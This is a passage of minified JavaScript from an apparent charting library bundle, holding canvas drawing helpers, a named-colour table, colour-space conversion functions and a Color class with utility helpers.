a.x&&void 0!==a.y)return a;if(k.isFinite(a))return b=c.isHorizontal(),{x:b?a:null,y:b?null:a}}return null}function Zb(a,b,c,d,e){var f;if(d&&e){a.moveTo(b[0].x,b[0].y);for(f=1;f<d;++f)k.canvas.lineTo(a,b[f-1],b[f]);if(void 0!==c[0].angle){b=c[0].cx;d=c[0].cy;var g=Math.sqrt(Math.pow(c[0].x-b,2)+Math.pow(c[0].y-d,2));for(f=e-1;0<f;--f)a.arc(b,d,g,c[f].angle,c[f-1].angle,!0)}else for(a.lineTo(c[e-1].x,c[e-1].y),f=e-1;0<f;--f)k.canvas.lineTo(a,c[f],c[f-1],!0)}}function $b(a,b){var c=new ac({ctx:a.ctx,
options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.legend=c}function bc(a,b){var c=new cc({ctx:a.ctx,options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.titleBlock=c}y=y&&y.hasOwnProperty("default")?y["default"]:y;var da={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,
135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,
143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],
honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,
206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,
255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],
red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,
222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},ea=function(a,b){return b={exports:{}},a(b,b.exports),b.exports}(function(a){var b={};for(e in da)da.hasOwnProperty(e)&&(b[da[e]]=e);var c=a.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,
labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}},d;for(d in c)if(c.hasOwnProperty(d)){if(!("channels"in c[d]))throw Error("missing channels property: "+d);if(!("labels"in c[d]))throw Error("missing channel labels property: "+d);if(c[d].labels.length!==c[d].channels)throw Error("channel and label counts mismatch: "+
d);a=c[d].channels;var e=c[d].labels;delete c[d].channels;delete c[d].labels;Object.defineProperty(c[d],"channels",{value:a});Object.defineProperty(c[d],"labels",{value:e})}c.rgb.hsl=function(a){var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=Math.min(b,c,d);var f=Math.max(b,c,d),e=f-a,k;f===a?k=0:b===f?k=(c-d)/e:c===f?k=2+(d-b)/e:d===f&&(k=4+(b-c)/e);k=Math.min(60*k,360);0>k&&(k+=360);b=(a+f)/2;return[k,100*(f===a?0:.5>=b?e/(f+a):e/(2-f-a)),100*b]};c.rgb.hsv=function(a){var b,c=a[0]/255,d=a[1]/255,f=a[2]/
255,e=Math.max(c,d,f);var k=e-Math.min(c,d,f);if(0===k)var q=b=0;else{b=k/e;a=(e-c)/6/k+.5;var r=(e-d)/6/k+.5;k=(e-f)/6/k+.5;c===e?q=k-r:d===e?q=1/3+a-k:f===e&&(q=2/3+r-a);0>q?q+=1:1<q&&--q}return[360*q,100*b,100*e]};c.rgb.hwb=function(a){var b=a[0],d=a[1],f=a[2];a=c.rgb.hsl(a)[0];var e=1/255*Math.min(b,Math.min(d,f));f=1-1/255*Math.max(b,Math.max(d,f));return[a,100*e,100*f]};c.rgb.cmyk=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.min(1-b,1-c,1-a);return[100*((1-b-d)/(1-d)||0),100*
((1-c-d)/(1-d)||0),100*((1-a-d)/(1-d)||0),100*d]};c.rgb.keyword=function(a){var c=b[a];if(c)return c;c=Infinity;var d;for(d in da)if(da.hasOwnProperty(d)){var f=da[d];f=Math.pow(a[0]-f[0],2)+Math.pow(a[1]-f[1],2)+Math.pow(a[2]-f[2],2);if(f<c){c=f;var e=d}}return e};c.keyword.rgb=function(a){return da[a]};c.rgb.xyz=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;b=.04045<b?Math.pow((b+.055)/1.055,2.4):b/12.92;c=.04045<c?Math.pow((c+.055)/1.055,2.4):c/12.92;a=.04045<a?Math.pow((a+.055)/1.055,2.4):
a/12.92;return[100*(.4124*b+.3576*c+.1805*a),100*(.2126*b+.7152*c+.0722*a),100*(.0193*b+.1192*c+.9505*a)]};c.rgb.lab=function(a){var b=c.rgb.xyz(a);a=b[0];var d=b[1];b=b[2];a/=95.047;d/=100;b/=108.883;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;d=.008856<d?Math.pow(d,1/3):7.787*d+16/116;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;return[116*d-16,500*(a-d),200*(d-b)]};c.hsl.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;if(0===c){var d=255*a;return[d,d,d]}c=.5>a?a*(1+c):a+c-a*c;a=2*a-c;var f=[0,
0,0];for(var e=0;3>e;e++)d=b+1/3*-(e-1),0>d&&d++,1<d&&d--,d=1>6*d?a+6*(c-a)*d:1>2*d?c:2>3*d?a+(c-a)*(2/3-d)*6:a,f[e]=255*d;return f};c.hsl.hsv=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=c,f=Math.max(a,.01);a*=2;c*=1>=a?a:2-a;d*=1>=f?f:2-f;return[b,100*(0===a?2*d/(f+d):2*c/(a+c)),(a+c)/2*100]};c.hsv.rgb=function(a){var b=a[0]/60,c=a[1]/100;a=a[2]/100;var d=Math.floor(b)%6,f=b-Math.floor(b);b=255*a*(1-c);var e=255*a*(1-c*f);c=255*a*(1-c*(1-f));a*=255;switch(d){case 0:return[a,c,b];case 1:return[e,
a,b];case 2:return[b,a,c];case 3:return[b,e,a];case 4:return[c,b,a];case 5:return[a,b,e]}};c.hsv.hsl=function(a){var b=a[0],c=a[1]/100;a=a[2]/100;var d=Math.max(a,.01);var f=(2-c)*d;d=c*d/(1>=f?f:2-f)||0;return[b,100*d,(2-c)*a/2*100]};c.hwb.rgb=function(a){var b=a[0]/360,c=a[1]/100;a=a[2]/100;var d=c+a;1<d&&(c/=d,a/=d);d=Math.floor(6*b);a=1-a;b=6*b-d;0!==(d&1)&&(b=1-b);b=c+b*(a-c);switch(d){default:case 6:case 0:d=a;var f=b;break;case 1:d=b;f=a;break;case 2:d=c;f=a;c=b;break;case 3:d=c;f=b;c=a;break;
case 4:d=b;f=c;c=a;break;case 5:d=a,f=c,c=b}return[255*d,255*f,255*c]};c.cmyk.rgb=function(a){var b=a[3]/100;return[255*(1-Math.min(1,a[0]/100*(1-b)+b)),255*(1-Math.min(1,a[1]/100*(1-b)+b)),255*(1-Math.min(1,a[2]/100*(1-b)+b))]};c.xyz.rgb=function(a){var b=a[0]/100,c=a[1]/100,d=a[2]/100;a=3.2406*b+-1.5372*c+-.4986*d;var f=-.9689*b+1.8758*c+.0415*d;b=.0557*b+-.204*c+1.057*d;a=.0031308<a?1.055*Math.pow(a,1/2.4)-.055:12.92*a;f=.0031308<f?1.055*Math.pow(f,1/2.4)-.055:12.92*f;b=.0031308<b?1.055*Math.pow(b,
1/2.4)-.055:12.92*b;a=Math.min(Math.max(0,a),1);f=Math.min(Math.max(0,f),1);b=Math.min(Math.max(0,b),1);return[255*a,255*f,255*b]};c.xyz.lab=function(a){var b=a[0],c=a[1];a=a[2];b/=95.047;c/=100;a/=108.883;b=.008856<b?Math.pow(b,1/3):7.787*b+16/116;c=.008856<c?Math.pow(c,1/3):7.787*c+16/116;a=.008856<a?Math.pow(a,1/3):7.787*a+16/116;return[116*c-16,500*(b-c),200*(c-a)]};c.lab.xyz=function(a){var b=a[1],c=a[2];a=(a[0]+16)/116;b=b/500+a;c=a-c/200;var d=Math.pow(a,3),f=Math.pow(b,3),e=Math.pow(c,3);
return[95.047*(.008856<f?f:(b-16/116)/7.787),100*(.008856<d?d:(a-16/116)/7.787),108.883*(.008856<e?e:(c-16/116)/7.787)]};c.lab.lch=function(a){var b=a[0],c=a[1];a=a[2];var d=360*Math.atan2(a,c)/2/Math.PI;0>d&&(d+=360);return[b,Math.sqrt(c*c+a*a),d]};c.lch.lab=function(a){var b=a[0],c=a[1];a=a[2]/360*2*Math.PI;return[b,c*Math.cos(a),c*Math.sin(a)]};c.rgb.ansi16=function(a){var b=a[0],d=a[1],e=a[2],f=1 in arguments?arguments[1]:c.rgb.hsv(a)[2];f=Math.round(f/50);if(0===f)return 30;b=30+(Math.round(e/
255)<<2|Math.round(d/255)<<1|Math.round(b/255));2===f&&(b+=60);return b};c.hsv.ansi16=function(a){return c.rgb.ansi16(c.hsv.rgb(a),a[2])};c.rgb.ansi256=function(a){var b=a[0],c=a[1];a=a[2];return b===c&&c===a?8>b?16:248<b?231:Math.round((b-8)/247*24)+232:16+36*Math.round(b/255*5)+6*Math.round(c/255*5)+Math.round(a/255*5)};c.ansi16.rgb=function(a){var b=a%10;if(0===b||7===b)return 50<a&&(b+=3.5),b=b/10.5*255,[b,b,b];a=.5*(~~(50<a)+1);return[(b&1)*a*255,(b>>1&1)*a*255,(b>>2&1)*a*255]};c.ansi256.rgb=
function(a){if(232<=a){var b=10*(a-232)+8;return[b,b,b]}a-=16;b=Math.floor(a/36)/5*255;var c=Math.floor((a%=36)/6)/5*255;return[b,c,a%6/5*255]};c.rgb.hex=function(a){a=(((Math.round(a[0])&255)<<16)+((Math.round(a[1])&255)<<8)+(Math.round(a[2])&255)).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.hex.rgb=function(a){a=a.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!a)return[0,0,0];var b=a[0];3===a[0].length&&(b=b.split("").map(function(a){return a+a}).join(""));a=parseInt(b,
16);return[a>>16&255,a>>8&255,a&255]};c.rgb.hcg=function(a){var b=a[0]/255,c=a[1]/255;a=a[2]/255;var d=Math.max(Math.max(b,c),a),e=Math.min(Math.min(b,c),a),f=d-e;return[(0>=f?0:d===b?(c-a)/f%6:d===c?2+(a-b)/f:(b-c)/f+8)/6%1*360,100*f,100*(1>f?e/(1-f):0)]};c.hsl.hcg=function(a){var b=a[1]/100,c=a[2]/100,d=0;b=.5>c?2*b*c:2*b*(1-c);1>b&&(d=(c-.5*b)/(1-b));return[a[0],100*b,100*d]};c.hsv.hcg=function(a){var b=a[2]/100,c=a[1]/100*b,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.hcg.rgb=function(a){var b=
a[1]/100,c=a[2]/100;if(0===b)return[255*c,255*c,255*c];var d=[0,0,0];a=a[0]/360%1*6;var e=a%1,f=1-e;switch(Math.floor(a)){case 0:d[0]=1;d[1]=e;d[2]=0;break;case 1:d[0]=f;d[1]=1;d[2]=0;break;case 2:d[0]=0;d[1]=1;d[2]=e;break;case 3:d[0]=0;d[1]=f;d[2]=1;break;case 4:d[0]=e;d[1]=0;d[2]=1;break;default:d[0]=1,d[1]=0,d[2]=f}c*=1-b;return[255*(b*d[0]+c),255*(b*d[1]+c),255*(b*d[2]+c)]};c.hcg.hsv=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b),d=0;0<c&&(d=b/c);return[a[0],100*d,100*c]};c.hcg.hsl=function(a){var b=
a[1]/100,c=a[2]/100*(1-b)+.5*b,d=0;0<c&&.5>c?d=b/(2*c):.5<=c&&1>c&&(d=b/(2*(1-c)));return[a[0],100*d,100*c]};c.hcg.hwb=function(a){var b=a[1]/100,c=b+a[2]/100*(1-b);return[a[0],100*(c-b),100*(1-c)]};c.hwb.hcg=function(a){var b=1-a[2]/100,c=b-a[1]/100,d=0;1>c&&(d=(b-c)/(1-c));return[a[0],100*c,100*d]};c.apple.rgb=function(a){return[a[0]/65535*255,a[1]/65535*255,a[2]/65535*255]};c.rgb.apple=function(a){return[a[0]/255*65535,a[1]/255*65535,a[2]/255*65535]};c.gray.rgb=function(a){return[a[0]/100*255,
a[0]/100*255,a[0]/100*255]};c.gray.hsl=c.gray.hsv=function(a){return[0,0,a[0]]};c.gray.hwb=function(a){return[0,100,a[0]]};c.gray.cmyk=function(a){return[0,0,0,a[0]]};c.gray.lab=function(a){return[a[0],0,0]};c.gray.hex=function(a){a=Math.round(a[0]/100*255)&255;a=((a<<16)+(a<<8)+a).toString(16).toUpperCase();return"000000".substring(a.length)+a};c.rgb.gray=function(a){return[(a[0]+a[1]+a[2])/3/255*100]}}),Zc=function(a){for(var b={},c=Object.keys(ea),d=c.length,e=0;e<d;e++)b[c[e]]={distance:-1,parent:null};
c=[a];for(b[a].distance=0;c.length;){a=c.pop();d=Object.keys(ea[a]);e=d.length;for(var f=0;f<e;f++){var g=d[f],h=b[g];-1===h.distance&&(h.distance=b[a].distance+1,h.parent=a,c.unshift(g))}}c={};a=Object.keys(b);d=a.length;for(e=0;e<d;e++){var k=a[e];if(null!==b[k].parent){f=k;g=b;h=[g[k].parent,k];var l=ea[g[k].parent][k];for(k=g[k].parent;g[k].parent;)h.unshift(g[k].parent),l=sa(ea[g[k].parent][k],l),k=g[k].parent;l.conversion=h;c[f]=l}}return c},ma={};Object.keys(ea).forEach(function(a){ma[a]={};
Object.defineProperty(ma[a],"channels",{value:ea[a].channels});Object.defineProperty(ma[a],"labels",{value:ea[a].labels});var b=Zc(a);Object.keys(b).forEach(function(c){var d=b[c];ma[a][c]=Ga(d);ma[a][c].raw=Xa(d)})});var Za={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],
cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],
darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,
255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,
136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,
228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,
143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],
whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},M={getRgba:Ha,getHsla:ka,getRgb:function(a){return(a=Ha(a))&&a.slice(0,3)},getHsl:function(a){return(a=ka(a))&&a.slice(0,3)},getHwb:Ya,getAlpha:function(a){var b=Ha(a);if(b||(b=ka(a))||(b=Ya(a)))return b[3]},hexString:function(a,b){b=void 0!==b&&3===a.length?b:a[3];return"#"+Ia(a[0])+Ia(a[1])+Ia(a[2])+(0<=b&&1>b?Ia(Math.round(255*b)):"")},rgbString:function(a,b){return 1>b||a[3]&&1>a[3]?Bb(a,b):"rgb("+a[0]+", "+a[1]+", "+a[2]+")"},
rgbaString:Bb,percentString:function(a,b){return 1>b||a[3]&&1>a[3]?Cb(a,b):"rgb("+Math.round(a[0]/255*100)+"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%)"},percentaString:Cb,hslString:function(a,b){return 1>b||a[3]&&1>a[3]?Db(a,b):"hsl("+a[0]+", "+a[1]+"%, "+a[2]+"%)"},hslaString:Db,hwbString:function(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hwb("+a[0]+", "+a[1]+"%, "+a[2]+"%"+(void 0!==b&&1!==b?", "+b:"")+")"},keyword:function(a){return dc[a.slice(0,3)]}},dc={},ob;for(ob in Za)dc[Za[ob]]=
ob;var C=function(a){if(a instanceof C)return a;if(!(this instanceof C))return new C(a);this.valid=!1;this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var b;"string"===typeof a?(b=M.getRgba(a))?this.setValues("rgb",b):(b=M.getHsla(a))?this.setValues("hsl",b):(b=M.getHwb(a))&&this.setValues("hwb",b):"object"===typeof a&&(b=a,void 0!==b.r||void 0!==b.red?this.setValues("rgb",b):void 0!==b.l||void 0!==b.lightness?this.setValues("hsl",b):void 0!==b.v||void 0!==b.value?
this.setValues("hsv",b):void 0!==b.w||void 0!==b.whiteness?this.setValues("hwb",b):(void 0!==b.c||void 0!==b.cyan)&&this.setValues("cmyk",b))};C.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},
hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var a=this.values;return 1!==a.alpha?a.hwb.concat([a.alpha]):a.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var a=this.values;return a.rgb.concat([a.alpha])},hslaArray:function(){var a=this.values;return a.hsl.concat([a.alpha])},alpha:function(a){if(void 0===a)return this.values.alpha;this.setValues("alpha",a);return this},red:function(a){return this.setChannel("rgb",
0,a)},green:function(a){return this.setChannel("rgb",1,a)},blue:function(a){return this.setChannel("rgb",2,a)},hue:function(a){a&&(a%=360,a=0>a?360+a:a);return this.setChannel("hsl",0,a)},saturation:function(a){return this.setChannel("hsl",1,a)},lightness:function(a){return this.setChannel("hsl",2,a)},saturationv:function(a){return this.setChannel("hsv",1,a)},whiteness:function(a){return this.setChannel("hwb",1,a)},blackness:function(a){return this.setChannel("hwb",2,a)},value:function(a){return this.setChannel("hsv",
2,a)},cyan:function(a){return this.setChannel("cmyk",0,a)},magenta:function(a){return this.setChannel("cmyk",1,a)},yellow:function(a){return this.setChannel("cmyk",2,a)},black:function(a){return this.setChannel("cmyk",3,a)},hexString:function(){return M.hexString(this.values.rgb)},rgbString:function(){return M.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return M.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return M.percentString(this.values.rgb,this.values.alpha)},
hslString:function(){return M.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return M.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return M.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return M.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var a=this.values.rgb;return a[0]<<16|a[1]<<8|a[2]},luminosity:function(){for(var a=this.values.rgb,b=[],c=0;c<a.length;c++){var d=a[c]/255;b[c]=.03928>=d?d/12.92:Math.pow((d+.055)/
1.055,2.4)}return.2126*b[0]+.7152*b[1]+.0722*b[2]},contrast:function(a){var b=this.luminosity();a=a.luminosity();return b>a?(b+.05)/(a+.05):(a+.05)/(b+.05)},level:function(a){a=this.contrast(a);return 7.1<=a?"AAA":4.5<=a?"AA":""},dark:function(){var a=this.values.rgb;return 128>(299*a[0]+587*a[1]+114*a[2])/1E3},light:function(){return!this.dark()},negate:function(){for(var a=[],b=0;3>b;b++)a[b]=255-this.values.rgb[b];this.setValues("rgb",a);return this},lighten:function(a){var b=this.values.hsl;b[2]+=
b[2]*a;this.setValues("hsl",b);return this},darken:function(a){var b=this.values.hsl;b[2]-=b[2]*a;this.setValues("hsl",b);return this},saturate:function(a){var b=this.values.hsl;b[1]+=b[1]*a;this.setValues("hsl",b);return this},desaturate:function(a){var b=this.values.hsl;b[1]-=b[1]*a;this.setValues("hsl",b);return this},whiten:function(a){var b=this.values.hwb;b[1]+=b[1]*a;this.setValues("hwb",b);return this},blacken:function(a){var b=this.values.hwb;b[2]+=b[2]*a;this.setValues("hwb",b);return this},
greyscale:function(){var a=this.values.rgb;a=.3*a[0]+.59*a[1]+.11*a[2];this.setValues("rgb",[a,a,a]);return this},clearer:function(a){var b=this.values.alpha;this.setValues("alpha",b-b*a);return this},opaquer:function(a){var b=this.values.alpha;this.setValues("alpha",b+b*a);return this},rotate:function(a){var b=this.values.hsl;a=(b[0]+a)%360;b[0]=0>a?360+a:a;this.setValues("hsl",b);return this},mix:function(a,b){var c=void 0===b?.5:b,d=2*c-1,e=this.alpha()-a.alpha();d=((-1===d*e?d:(d+e)/(1+d*e))+
1)/2;e=1-d;return this.rgb(d*this.red()+e*a.red(),d*this.green()+e*a.green(),d*this.blue()+e*a.blue()).alpha(this.alpha()*c+a.alpha()*(1-c))},toJSON:function(){return this.rgb()},clone:function(){var a=new C,b=this.values,c=a.values,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];var f={}.toString.call(e);"[object Array]"===f?c[d]=e.slice(0):"[object Number]"===f?c[d]=e:console.error("unexpected color value:",e)}return a}};C.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],
hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]};C.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]};C.prototype.getValues=function(a){for(var b=this.values,c={},d=0;d<a.length;d++)c[a.charAt(d)]=b[a][d];1!==b.alpha&&(c.a=b.alpha);return c};C.prototype.setValues=function(a,b){var c=this.values,d=this.spaces,e=this.maxes,f=1;this.valid=!0;if("alpha"===a)f=b;else if(b.length)c[a]=
b.slice(0,a.length),f=b[a.length];else if(void 0!==b[a.charAt(0)]){for(f=0;f<a.length;f++)c[a][f]=b[a.charAt(f)];f=b.a}else if(void 0!==b[d[a][0]]){var g=d[a];for(f=0;f<a.length;f++)c[a][f]=b[g[f]];f=b.alpha}c.alpha=Math.max(0,Math.min(1,void 0===f?c.alpha:f));if("alpha"===a)return!1;for(f=0;f<a.length;f++)g=Math.max(0,Math.min(e[a][f],c[a][f])),c[a][f]=Math.round(g);for(var h in d)h!==a&&(c[h]=ma[a][h](c[a]));return!0};C.prototype.setSpace=function(a,b){var c=b[0];if(void 0===c)return this.getValues(a);
"number"===typeof c&&(c=Array.prototype.slice.call(b));this.setValues(a,c);return this};C.prototype.setChannel=function(a,b,c){var d=this.values[a];if(void 0===c)return d[b];if(c===d[b])return this;d[b]=c;this.setValues(a,d);return this};"undefined"!==typeof window&&(window.MSChart=window.MSChart||{},window.MSChart.Color=C,"undefined"===typeof window.Color&&(window.Color=C));var Sa=C,w={noop:function(){},uid:function(){var a=0;return function(){return a++}}(),isNullOrUndef:function(a){return null===
a||"undefined"===typeof a},isArray:function(a){if(Array.isArray&&Array.isArray(a))return!0;a=Object.prototype.toString.call(a);return"[object"===a.substr(0,7)&&"Array]"===a.substr(-6)?!0:!1},isObject:function(a){return null!==a&&"[object Object]"===Object.prototype.toString.call(a)},isFinite:function(a){return("number"===typeof a||a instanceof Number)&&isFinite(a)},valueOrDefault:function(a,b){return"undefined"===typeof a?b:a},valueAtIndexOrDefault:function(a,b,c){return w.valueOrDefault(w.isArray(a)?
a[b]:a,c)},callback:function(a,b,c){if(a&&"function"===typeof a.call)return a.apply(c,b)},each:function(a,b,c,d){if(w.isArray(a)){var e=a.length;if(d)for(d=e-1;0<=d;d--)b.call(c,a[d],d);else for(d=0;d<e;d++)b.call(c,a[d],d)}else if(w.isObject(a)){var f=Object.keys(a);e=f.length;for(d=0;d<e;d++)b.call(c,a[f[d]],f[d])}},arrayEquals:function(a,b){var c;if(!a||!b||a.length!==b.length)return!1;var d=0;for(c=a.length;d<c;++d){var e=a[d];var f=b[d];if(e instanceof Array&&f instanceof Array){if(!w.arrayEquals(e,
